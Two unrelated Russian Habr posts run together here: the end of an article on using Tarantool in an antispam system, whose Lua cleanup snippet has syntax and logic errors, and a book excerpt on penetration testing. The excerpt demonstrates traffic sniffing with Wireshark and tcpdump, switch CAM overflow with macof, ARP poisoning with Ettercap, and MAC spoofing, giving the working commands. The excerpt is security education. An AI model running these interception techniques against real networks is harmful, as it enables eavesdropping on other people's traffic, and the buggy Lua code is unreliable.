Большое количество всевозможных запросов (чтений, вставок, удалений) приводило к тому, что Tarantool начинал тайм-аутить. Как выяснилось в ходе исследования, причина заключалась в том, что при частой вставке и удалении пакетов вызывалась сложная перебалансировка дерева (в качестве всех индексов использовался древовидный ключ — TREE). В этой БД какое-то свое хитрое самобалансирующееся дерево. При этом балансировка происходит не сразу, а при достижении какого-то условия «разбалансированности». Таким образом, когда дерево было «достаточно разбалансировано», запускалась балансировка, которая подтормаживала работу. В логах можно было увидеть сообщения типа *Resource temporarily unavailable (errno: 11)*, которые исчезали через несколько секунд. Но во время этих ошибок клиент не мог получить интересующие его данные. Коллеги из Tarantool подсказали решение: использовать другой тип «деревянного» ключа — AVLTREE, который при каждой вставке/удалении/изменении производит перебалансировку. Да, число перебалансировок возросло, но их общая стоимость оказалась ниже. После того как новая схема была заправлена и был произведен рестарт БД, ошибка больше не проявлялась.
Другой трудностью, с которой нам пришлось столкнуться, была очистка устаревших записей. К сожалению, в Tarantool (насколько мне известно, в версии 1.6 так же) не получится выставить TTL (time to live) для указанной записи и забыть про ее существование, переложив заботы об ее удалении на хранилище данных. Но при этом есть возможность написать вычищающий процесс самому на Lua на основе [box.fiber](http://stable.tarantool.org/doc/mpage/stored-procedures.html#sp-box-fiber). С другой стороны, такой подход дает большую свободу действий: можно писать сложные условия удаления (не только по времени). Но, чтобы написать чистящий процесс правильно, тоже нужно знать и учитывать некоторые тонкости. Первый вытесняющий процесс (cleaning fiber), который я написал, люто тормозил систему. Дело в том, что количество данных, которые мы можем удалить, значительно меньше общего числа записей. Для того чтобы уменьшить число записей — кандидатов на удаление, я ввел вторичный индекс по интересующему меня полю. После чего написал файбер, который обходил всех кандидатов (у которых время изменения меньше заданного), проверял дополнительные условия для удаления (например, что флаг записи не выставлен) и, в случае если оба условия выполнялись, удалял запись. Когда я тестировал без нагрузки, все прекрасно работало. С низкой нагрузкой тоже все шло как по маслу. Но как только я приблизился к половинной от ожидаемой нагрузки — возникли проблемы. У меня начали тайм-аутить запросы. Я понял, что где-то дал маху. Стал разбираться и осознал, что мое представление о том, как работает файбер, было неправильным. В моем мире файбер был отдельным потоком, который никаким образом (кроме переключения контекста) не должен был влиять на прием и обработку запросов от клиентов. Но позже я выяснил, что файбер использует тот же event-loop, что и тред по обработке запросов. Таким образом, итерируясь в цикле по большому числу записей, без операции удаления я просто «блокировал» event-loop, и запросы от пользователей не обрабатывались. Почему я упомянул операцию delete? Потому что каждый раз, когда выполнялся delete, происходил yield — операция, которая «разблокирует» event-loop и позволяет обработать следующее событие. Отсюда я сделал вывод, что в случае, если n операций (где n нужно искать эмпирически — я взял 100) выполнялось без yield, необходимо делать форсированный yield (например, wrap.sleep(0)). Также следует учесть, что при удалении записи может происходить перестроение индекса и, итерируясь по записям, можно пропустить часть данных для удаления. Поэтому есть еще один вариант удаления. Можно в цикле делать select небольшого количества элементов (до 1000) и итерироваться по этой 1000 элементов, удаляя ненужные и запоминая последний неудаленный. А после этого на очередной итерации выбрать следующую 1000, начиная с последнего неудаленного.
```
local index = 0 -- Номер индекса, по которому будут выбираться ключи
local start_scan_key = nil -- Первый индекс, с которого будем выбирать
local select_range = 1000 -- Количество записей, которое будем выбирать в select_range
local total_processd = 0 -- Количество обработанных записей (tuple)
local space = 0 -- Номер спейса
local yield_threshold = 100 -- Разрешенное количество запросов, которые не вызывают yield
local total_records = box.space[space]:len() -- Общее число записей в спейсе
while total_processed < total_records do
local no_yield = 0
local tuples = { box.space[space]:select_range(index, select_range, start_scan_key) }
for _, tuple in ipairs(tuples) do -- Итерируемся по tuples
local key = box.unpack('i', tuple[key_index_in_tuple])
if delete_condition then
box.delete(space, key) -- delete делает yield
no_yield = 0
else
no_yield = no_yield + 1
if no_yield > yield_threshold then
box.fiber.sleep(0) -- Насильно делаем yield
end
start_scan_key = key -- Обновляем последний неудаленный ключ
end
total_processed = total_processed + 1
done
```
Также в рамках данной работы была попытка внедрить решение, которое помогло бы безболезненно производить решардинг в будущем, но опыт оказался неудачным, реализованный механизм нес в себе большой overhead, и в итоге от механизма решардинга отказались. Ждем появление решардинга в новой версии Tarantool.
**Best practice:**
Можно добиться еще большей производительности, если отключить xlog’и. Но стоит учесть, что начиная с этого момента Tarantool будет выполнять роль кеша, со всеми вытекающими последствиями (я говорю об отсутствии репликации и прогревании данных после рестарта). Не стоит забывать и о том, что остается возможность делать периодически snapshot и при необходимости восстановить данные из него.
В случае если несколько Tarantool работают на одной машине, то для увеличения производительности стоит «прибивать» каждый из них к ядрам. Например, если у вас 12 физических ядер, то не стоит поднимать 12 инстансов (нужно помнить о том, что у каждого Tarantool, помимо исполняющего треда, есть еще VAL-тред).
**Чего не хватает:**
* Шардинга.
* Кластерного подхода с возможностью динамической конфигурации кластера, например в случае добавления узлов или выхода узла из строя, аналогичного для MongoDB(mongos), Redis (redis sentinel).
* Возможности задания TTL (time to live) для записей.
Подводя итоги
=============
Tarantool играет важную роль в системе антиспама, на нем завязано множество ключевых высоконагруженных сервисов. Готовые [коннекторы](http://stable.tarantool.org/doc/mpage/connectors.html) позволяют легко использовать его в разных компонентах, написанных на разных языках. Tarantool хорошо зарекомендовал себя: за время использования БД в проекте не возникало серьезных проблем, связанных с ее работой и стабильностью при решении поставленных задач. Напомню, что есть ряд тонкостей, которые нужно учитывать при настройке БД (особенности для версии 1.5) для ее эффективной работы.
Немного о планах на будущее:
* Увеличение числа сервисов в проекте, работающих с Tarantool.
* Миграция на Tarantool 1.6.
* Также планируем использовать [Sophia](http://sophia.systems/), в том числе и для задачи repentity, поскольку количество действительно горячих данных не так велико.
P.S. Кстати, у нас в офисе 25 августа пройдет уже третий [Tarantool meetup](https://habrahabr.ru/company/mailru/blog/307548/), если вы хотите больше узнать о нашей базе данных и лично пообщаться с разработчиками, регистрируйтесь и приходите! | https://habr.com/ru/post/307424/ | null | ru | null |
# Книга «Аудит безопасности информационных систем»
[](https://habrahabr.ru/company/piter/blog/337714/) В книге Никиты Скабцова (магистр CS, опыт работы инженером по информационной безопасности – 10 лет, преподаватель «компьютерные сети, операционные системы», сертификаты: CEH, CCSA, LPIC, MCITP) рассматриваются методы обхода систем безопасности сетевых сервисов и проникновения в открытые информационные системы. Информационная безопасность, как и многое в нашем мире, представляет собой медаль с двумя сторонами. С одной стороны, мы проводим аудит, ищем способы проникновения и даже применяем их на практике, а с другой — работаем над защитой. Тесты на проникновение являются частью нормального жизненного цикла любой ИТ-инфраструктуры, позволяя по-настоящему оценить возможные риски и выявить скрытые проблемы.
### Пассивный перехват трафика
Самый простой и безопасный способ перехвата данных. Данный способ перехвата работает в сетях, которые разделяют одну и ту же среду для передачи данных (топология «кольцо», беспроводная передача данных), а также в сетях, построенных на хабах.
Рассмотрим перехват данных с использованием Wireshark. Wireshark — это бесплатный программный продукт для Windows и Linux, который позволяет перехватывать, фильтровать, анализировать и сохранять сетевой трафик. Его используют не только эксперты по информационной безопасности, но и сетевые администраторы — например, для того, чтобы выявить и устранить проблемы, возникающие в ходе работы сетевых сервисов.
Теперь продемонстрируем возможности Wireshark для перехвата и анализа трафика. Запустим Wireshark и выберем из списка интерфейс для мониторинга, в нашем случае это будет eth0.
После выбора интерфейса начнется сбор данных. В начале главы мы упоминали о том, что мониторинг трафика в беспроводных сетях работает довольно просто. Так оно и есть — для того, чтобы просматривать данные со всех компьютеров беспроводной сети, достаточно просто выбрать нужный интерфейс.
После того как вы соберете нужное количество данных, остановите сбор пакетов. Теперь их можно сохранить для последующего анализа или начать его сразу же.
За пару минут мы собрали почти 20 000 пакетов, и это при условии, что трафик в сети был минимальным. Разумеется, просмотреть такое количество пакетов вручную — задача очень трудоемкая, и для ее облегчения в Wireshark присутствуют различные фильтры.

Отфильтруем запросы пользователя к сайту lenta.ru. Начнем с DNS-запроса, так как он всегда будет первым (dns.qry.name contains “lenta.ru”).

Применив фильтр, мы видим полную, последовательную историю запросов и ответов браузера к DNS-серверу. Теперь, зная, по какому IP-адресу будет происходить дальнейшая коммуникация, создадим соответствующий фильтр (ip.addr==81.19.72,38).

Итак, мы увидели полную, стандартную картину коммуникации — запрос и ответ DNS-сервера, трехстороннее «рукопожатие» и инициализацию передачи данных. Более того, мы увидели само содержимое пакетов.
Как вы можете заметить, на рис. 8.5 количество отфильтрованных пакетов равно 2283. В каждом из них передается лишь небольшая часть данных, и понять, какую информацию они содержат, достаточно сложно. Для облегчения задачи в Wireshark присутствует замечательная возможность проследить за определенным потоком данных. В случае с HTTP выбираем «follow HTTP stream».

Следует учесть, что не всегда у вас будет доступ к графическому интерфейсу, поэтому рекомендуем ознакомиться с еще одним инструментом, который появился до Wireshark, — tcpdump. Итак, если вы просто запустите tcpdump, то вся информация будет выводиться в реальном времени, что впоследствии сделает ее практически непригодной к анализу:
```
root@kali:~# tcpdump
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
11:46:47.867683 IP kali.57728 > ec2-52-43-198-160.us-west-2.compute.amazonaws.com.
https: Flags [.], ack 1406161060, win 40880, length 0
11:46:47.868400 IP ec2-52-43-198-160.us-west-2.compute.amazonaws.com.https >
kali.57728: Flags [.], ack 1, win 64240, length 0
11:46:47.870762 IP kali.53588 > gateway.domain: 6423+ PTR? 160.198.43.52.in-addr.
arpa. (44)
11:46:47.942135 IP gateway.domain > kali.53588: 6423 1/0/0 PTR ec2-52-43-198-160.
us-west-2.compute.amazonaws.com. (107)
11:46:47.943079 IP kali.53170 > gateway.domain: 29504+ PTR? 129.126.168.192.inaddr.
arpa. (46)
11:46:48.005087 IP gateway.domain > kali.53170: 29504 NXDomain 0/0/0 (46)
11:46:48.012487 IP kali.34133 > gateway.domain: 9564+ PTR? 2.126.168.192.in-addr.
arpa. (44)
11:46:48.073047 IP gateway.domain > kali.34133: 9564 NXDomain 0/0/0 (44)
11:46:48.699462 IP kali.54070 > ec2-52-32-150-180.us-west-2.compute.amazonaws.com.
https: Flags [.], ack 101222386, win 40880, length 0
11:46:48.701314 IP kali.51078 > gateway.domain: 2872+ PTR? 180.150.32.52.in-addr.
arpa. (44)
...
```
Гораздо лучше сохранить всю информацию в файл, так как это упростит сбор данных и создаст возможность для последующего анализа трафика в любое удобное для вас время.
```
root@kali:~# tcpdump -w /root/tcpump.cap
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
^C3821 packets captured
3828 packets received by filter
0 packets dropped by kernel
```
Для анализа полученных данных можно использовать Whireshark, но раз уж мы работаем в консоли, то будем последовательны и приведем пример анализа данных в консоли. Рассмотрим все IP-адреса и порты, с которыми происходило соединение:
```
root@kali:~# tcpdump -n -r /root/tcpump.cap | awk -F" " ‘{ print $3}’ | sort -u |
head
reading from file /root/tcpump.cap, link-type EN10MB (Ethernet)
136.243.75.5.80
138.201.8.34.80
138.201.8.95.80
144.76.164.182.80
144.76.28.230.80
144.76.62.5.80
173.194.122.218.80
173.194.32.186.443
178.250.0.80.80
178.250.2.77.80
```
Проанализировав вывод, мы можем увидеть, на какие адреса чаще всего уходили запросы. Теперь отфильтруем трафик, исходя из имеющейся у нас информации.
```
root@kali:~# tcpdump -n src host 138.201.8.34 -r /root/tcpump.cap
reading from file /root/tcpump.cap, link-type EN10MB (Ethernet)
11:59:01.590002 IP 138.201.8.34.80 > 192.168.126.129.44236: Flags [S.], seq
1793877133, ack 236733408, win 64240, options [mss 1460], length 0
11:59:01.594853 IP 138.201.8.34.80 > 192.168.126.129.44238: Flags [S.], seq
1094285691, ack 3332638160, win 64240, options [mss 1460], length 0
11:59:01.594994 IP 138.201.8.34.80 > 192.168.126.129.44236: Flags [.], ack 1461,
win 64240, length 0
11:59:01.595001 IP 138.201.8.34.80 > 192.168.126.129.44236: Flags [.], ack 1537,
win 64240, length 0
...
root@kali:~# tcpdump -n dst host 138.201.8.34 -r /root/tcpump.cap
reading from file /root/tcpump.cap, link-type EN10MB (Ethernet)
11:59:01.475932 IP 192.168.126.129.44236 > 138.201.8.34.80: Flags [S], seq
236733407, win 29200, options [mss 1460,sackOK,TS val 144778 ecr 0,nop,wscale 7],
length 0
11:59:01.476078 IP 192.168.126.129.44238 > 138.201.8.34.80: Flags [S], seq
3332638159, win 29200, options [mss 1460,sackOK,TS val 144778 ecr 0,nop,wscale 7],
length 0
11:59:01.590025 IP 192.168.126.129.44236 > 138.201.8.34.80: Flags [.], ack
1793877134, win 29200, length 0
11:59:01.590665 IP 192.168.126.129.44236 > 138.201.8.34.80: Flags [.], seq
0:1460, ack 1, win 29200, length 1460: HTTP: GET /tag?event=otherPage✓=tr
ue&__location=http%3A%2F%2Fwww.tez-tour.com%2F&__referrer=&__title=%D0%9F%D1%83%D1
%82%D0%B5%D0%B2%D0%BA%D0%B8%20%D0%B2%20%D0%93%D1%80%D0%B5%D1%86%D0%B8%D1%8E%2C%20
%D0%9A%D0%B8%D0%BF%D1%80%2C%20%D0%9E%D0%90%D0%AD%2C%20%D0%A
...
root@kali:~# tcpdump -n port 80 -r /root/tcpump.cap
reading from file /root/tcpump.cap, link-type EN10MB (Ethernet)
11:58:57.800214 IP 192.168.126.129.40306 > 93.184.220.29.80: Flags [S], seq
3231467275, win 29200, options [mss 1460,sackOK,TS val 143859 ecr 0,nop,wscale 7],
length 0
11:58:57.902747 IP 192.168.126.129.40308 > 93.184.220.29.80: Flags [S], seq
3445184571, win 29200, options [mss 1460,sackOK,TS val 143884 ecr 0,nop,wscale 7],
length 0
11:58:57.909838 IP 93.184.220.29.80 > 192.168.126.129.40306: Flags [S.], seq
3702388, ack 3231467276, win 64240, options [mss 1460], length 0
11:58:57.909911 IP 192.168.126.129.40306 > 93.184.220.29.80: Flags [.], ack 1, win
29200, length 0
11:58:57.910923 IP 192.168.126.129.40306 > 93.184.220.29.80: Flags [P.], seq 1:430,
ack 1, win 29200, length 429: HTTP: POST / HTTP/1.1
11:58:57.911421 IP 192.168.126.129.40310 > 93.184.220.29.80: Flags [S], seq
1472664795, win 29200, options [mss 1460,sackOK,TS val 143886 ecr 0,nop,wscale 7],
length 0
11:58:57.914620 IP 93.184.220.29.80 > 192.168.126.129.40306: Flags [.], ack 430,
win 64240, length 0
...
```
Далее рассмотрим информацию, которая передавалась по сети в момент ее захвата. В данном случае мы увидим ее в HEX-формате, однако это не помешает нам добыть нужные данные.
```
root@kali:~# tcpdump -nX -r /root/tcpump.cap
reading from file /root/tcpump.cap, link-type EN10MB (Ethernet)
11:58:57.026917 IP 192.168.126.129.60358 > 192.168.126.2.53: 61944+ A? self-repair.
mozilla.org. (41)
0x0000: 4500 0045 7b58 4000 4011 417b c0a8 7e81 E..E{X@.@.A{..~.
0x0010: c0a8 7e02 ebc6 0035 0031 baef f1f8 0100 ..~....5.1......
0x0020: 0001 0000 0000 0000 0b73 656c 662d 7265 .........self-re
0x0030: 7061 6972 076d 6f7a 696c 6c61 036f 7267 pair.mozilla.org
...
11:58:59.459884 IP 192.168.126.129.39468 > 194.165.24.241.80: Flags [P.], seq
1:873, ack 1, win 29200, length 872: HTTP: GET / HTTP/1.1
0x0000: 4500 0390 3741 4000 4006 e566 c0a8 7e81 E...7A@.@..f..~.
0x0010: c2a5 18f1 9a2c 0050 f298 04bc 2c12 6d3b .....,.P....,.m;
0x0020: 5018 7210 e0d2 0000 4745 5420 2f20 4854 P.r.....GET./.HT
0x0030: 5450 2f31 2e31 0d0a 486f 7374 3a20 7777 TP/1.1..Host:.ww
0x0040: 772e 7465 7a2d 746f 7572 2e63 6f6d 0d0a w.tez-tour.com..
0x0050: 5573 6572 2d41 6765 6e74 3a20 4d6f 7a69 User-Agent:.Mozi
0x0060: 6c6c 612f 352e 3020 2858 3131 3b20 4c69 lla/5.0.(X11;.Li
0x0070: 6e75 7820 6936 3836 3b20 7276 3a34 352e nux.i686;.rv:45.
0x0080: 3029 2047 6563 6b6f 2f32 3031 3030 3130 0).Gecko/2010010
0x0090: 3120 4669 7265 666f 782f 3435 2e30 0d0a 1.Firefox/45.0..
0x00a0: 4163 6365 7074 3a20 7465 7874 2f68 746d Accept:.text/htm
0x00b0: 6c2c 6170 706c 6963 6174 696f 6e2f 7868 l,application/xh
0x00c0: 746d 6c2b 786d 6c2c 6170 706c 6963 6174 tml+xml,applicat
0x00d0: 696f 6e2f 786d 6c3b 713d 302e 392c 2a2f ion/xml;q=0.9,*/
0x00e0: 2a3b 713d 302e 380d 0a41 6363 6570 742d *;q=0.8..Accept-
0x00f0: 4c61 6e67 7561 6765 3a20 656e 2d55 532c Language:.en-US,
0x0100: 656e 3b71 3d30 2e35 0d0a 4163 6365 7074 en;q=0.5..Accept
0x0110: 2d45 6e63 6f64 696e 673a 2067 7a69 702c -Encoding:.gzip,
0x0120: 2064 6566 6c61 7465 0d0a 436f 6f6b 6965 .deflate..Cookie
...
```
И вот мы нашли интересующее нас соединение с tez-tour.com. Но данных все равно много. Чтобы упростить задачу, воспользуемся встроенным фильтром заголовков. Нас будут интересовать только пакеты с флагами PSH и ACK.

На представленной выше схеме видно, что интересующие нас флаги А и Р находятся в четвертой и пятой позиции, а это значит, что в двоичном формате это будет иметь вид 00011000, а в десятичном — 24. Посмотрим, как теперь будет выглядеть фильтр:
```
root@kali:~# tcpdump -A -n 'tcp[13] = 24' -r /root/tcpump.cap
...
11:59:00.459252 IP 192.168.126.129.49290 > 144.76.62.5.80: Flags [P.], seq
2487328431:2487328798, ack 1891911515, win 29200, length 367: HTTP: GET /webim/
button.php HTTP/1.1
E.....@.@.."..~..L>....P.A..p.G[P.r.:...GET /webim/button.php HTTP/1.1
Host: teztourcom.webim.ru
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.tez-tour.com/
Connection: keep-alive
If-None-Match: "2daeaa8b5f19f0bc209d976c02bd6acb51b00b0a"
11:59:00.563800 IP 144.76.62.5.80 > 192.168.126.129.49290: Flags [P.], seq 1:276,
ack 367, win 64240, length 275: HTTP: HTTP/1.1 200 OK
E..;p........L>...~..P..p.G[.A..P.......HTTP/1.1 200 OK
Server: nginx
Date: Thu, 10 Nov 2016 16:58:59 GMT
Content-Type: image/gif
Content-Length: 43
Connection: keep-alive
X-Webim-Version: 8.14.142
Etag: "2daeaa8b5f19f0bc209d976c02bd6acb51b00b0a"
X-Time: 0.000
GIF89a.............!.......,...........D..;
11:59:00.839316 IP 192.168.126.129.54060 > 81.222.128.23.80: Flags [P.], seq
3867682114:3867682536, ack 387532615, win 29200, length 422: HTTP: GET /cgi-bin/
erle.cgi?sid=204602&bt=62&custom=153%3Duser_id&ph=1&rnd=346920&tail256=unknown
HTTP/1.1
E.....@.@..q..~.Q....,.P..%B..GGP.r.-Y..GET /cgi-bin/erle.cgi?sid=204602&bt=62&cust
om=153%3Duser_id&ph=1&rnd=346920&tail256=unknown HTTP/1.1
Host: ad.adriver.ru
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.tez-tour.com/
Cookie: cid=AhKU-kniKHjQWpLwdDd1YpA; ar_g2=1; ar_go=1; 1d=1; ar_ord=1; ar_ya=1
Connection: keep-alive
...
```
Теперь информация представлена в более понятном и удобном для анализа виде, не так ли?
### Активный перехват
Итак, мы рассмотрели модель сети, в которой весь трафик идет не только от точки отправки до точки назначения, но и доходит до нашего интерфейса. Теперь рассмотрим ситуацию, в которой атакующий получает доступ к одному из портов свича. В данной ситуации неважно, получен доступ к самому свичу или же это сетевая розетка, подключенная к сетевому оборудованию, находящемуся в другом помещении. Важно лишь то, что на сетевой интерфейс приходят только те пакеты, которые должны приходить, и никакие больше.
Одним из самых популярных способов обойти такую защиту и заставить свич работать как хаб, что позволит нам перехватывать весь сетевой трафик, является переполнение САМ-таблицы.
Все САМ-таблицы имеют конечную величину и содержат такие данные, которые помогают направлять нужный трафик нужным клиентам, а именно МАС-адреса, номер порта и информацию о принадлежности к VLAN.
Переполнение этой таблицы приводит к тому, что свич больше не может обрабатывать данные в нормальном режиме, и для того, чтобы обеспечить клиентам минимальный уровень сервиса, он перестает читать САМ-таблицу и начинает работать как хаб.
Необходимо учесть, что переполнение таблицы — процесс непрерывный, и вскоре после того, как он прекратится, САМ-таблица будет очищена и он вернется к нормальному режиму функционирования.
Для проведения атаки, направленной на переполнение САМ-таблицы МАС-адресами, достаточно одной команды:
```
root@kali:~# macof
b2:f9:9e:6b:59:b4 69:69:f4:1:d:7d 0.0.0.0.17507 > 0.0.0.0.49697: S
1870663496:1870663496(0) win 512
6b:df:e5:9:a8:1e c9:9c:3d:4b:21:d0 0.0.0.0.14408 > 0.0.0.0.45120: S
2106903632:2106903632(0) win 512
8:80:82:19:60:ec d4:f7:fb:14:47:f5 0.0.0.0.13022 > 0.0.0.0.2854: S
708293972:708293972(0) win 512
53:d4:80:73:dc:c4 d2:dd:5b:2d:32:b3 0.0.0.0.5752 > 0.0.0.0.1613: S
1815033319:1815033319(0) win 512
c3:a0:33:5b:67:8b 58:d6:8f:5d:fd:63 0.0.0.0.975 > 0.0.0.0.37840: S
1285237419:1285237419(0) win 512
81:86:99:13:d2:10 8f:37:86:2:ea:a6 0.0.0.0.30380 > 0.0.0.0.47351: S
447067260:447067260(0) win 512
ee:df:dd:2f:f5:96 8b:62:89:38:fa:1a 0.0.0.0.31470 > 0.0.0.0.57504: S
1107960129:1107960129(0) win 512
1f:d6:c1:1f:42:df 2d:ba:3e:6e:ca:29 0.0.0.0.28879 > 0.0.0.0.18191: S
753232608:753232608(0) win 512
1a:93:a9:1:e1:31 2a:1a:bd:5e:d8:ce 0.0.0.0.4821 > 0.0.0.0.53112: S
437165546:437165546(0) win 512
```
Еще один способ — это «отравление» АRP. АRP-таблицы на маршрутизаторах — и не только — используются для сопоставления IP и MAC-адресов, что позволяет свичам выбирать наиболее эффективный путь прохождения трафика. Для нас важно то, что широковещательные пакеты, используемые для построения этой таблицы, никаким образом не фильтруются и являются широковещательными. Используя эту особенность, атакующий может рассылать по сети поддельные данные и превратить свой компьютер в хаб.
Продемонстрируем на примере Ettercap. Выберем тип сниффинга (Sniff Unified sniffing...) и интерфейс, с которым мы будем работать (eth0) (рис. 8.9).

Просканируем сеть на доступные хосты (Hosts Scan for hosts) (рис. 8.10). Затем осмотрим список доступных хостов (Hosts Hosts list). Теперь можно пойти двумя путями: или начать атаку на все машины в сети, и тогда не нужно ничего выбирать, или же указать интересующие нас цели. В нашем случае мы отметили роутер как цель номер 1 и один из компьютеров как цель номер 2 (рис. 8.11).
Теперь начнем атаку, выбрав из верхнего меню Ettercap MITM ARP poisoning (рис. 8.12).


Следует упомянуть еще одну проблему. Важно учесть, что, скорее всего, даже если вы и получите доступ к одному из сетевых портов, то все равно не сможете проникнуть в сеть, поскольку все современные коммутаторы могут контролировать доступ по MAC-адресам. Однако у вас всегда остается возможность поменять MAC-адрес своего компьютера следующим образом:
```
root@kali:~# ifconfig eth0 down
root@kali:~# macchanger -r eth0
Current MAC: 00:0c:29:9a:54:a5 (VMware, Inc.)
Permanent MAC: 00:0c:29:9a:54:a5 (VMware, Inc.)
New MAC: 6a:66:b0:89:af:63 (unknown)
root@kali:~# ifconfig eth0 up
```
### Резюме
Для того чтобы перехватывать информацию, или сниффить, вам будет нужен сетевой адаптер, специальные драйверы (со стандартными драйверами у вас вряд ли выйдет что-то сделать) и ПО, например Whireshark.
Помните, что существует два типа сетей. В одних все проходящие данные доступны всем пользователям, а в других — только адресату. К первому типу относятся беспроводные сети и сети, построенные с использованием хабов, в этом случае перехват данных не представляет сложностей. Вам надо установить нужный драйвер и запустить сниффер, который будет собирать весь проходящий трафик.
Ко второму типу относятся сети, построенные с помощью свичей. Чтобы перехватывать трафик на свичах, необходимо получить доступ ко всем проходящим через него данным. Один из способов этого добиться — переполнить САМ — таблицу свича МАС-адресами.
Используя широковещательные пакеты, можно изменить ARP-таблицу компьютера жертвы и свича. Они будут воспринимать ваше устройство как часть сети, и весь трафик пойдет через вас, останется только собрать его!
Все полученные сетевые данные очень неудобны для чтения, однако Whireshark содержит мощные инструменты для фильтрации. Изучите и используйте их, чтобы в огромном массиве данных найти интересующую вас информацию.
Помните о том, что бывает недостаточно просто подключиться проводом к свичу: возможно, чтобы он пустил вас в сеть, вам будет необходимо изменить MAC-адрес своей сетевой карты.
» Более подробно с книгой можно ознакомиться на [сайте издательства](https://www.piter.com/collection/all/product/audit-bezopasnosti-informatsionnyh-sistem)
» [Оглавление](http://storage.piter.com/upload/contents/978544610662/978544610662_X.pdf)
» [Отрывок](http://storage.piter.com/upload/contents/978544610662/978544610662_p.pdf)
Для Хаброжителей скидка 20% по купону — **Information Security** | https://habr.com/ru/post/337714/ | null | ru | null |
